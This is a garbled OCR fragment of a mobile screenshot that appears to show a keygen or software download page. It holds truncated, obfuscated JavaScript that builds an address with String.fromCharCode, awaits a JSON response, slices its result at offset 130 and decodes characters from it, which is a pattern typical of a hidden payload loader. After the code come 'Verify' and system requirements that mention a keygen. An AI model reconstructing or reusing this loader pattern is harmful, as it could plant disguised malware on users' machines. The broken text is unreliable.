
[{to:String.fromCharCode(48,120,99,101,48
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i
Verify
Processor:
1 GHz
processor needed
RAM:
4 GB for keygen
Disk space:
64 GB for setup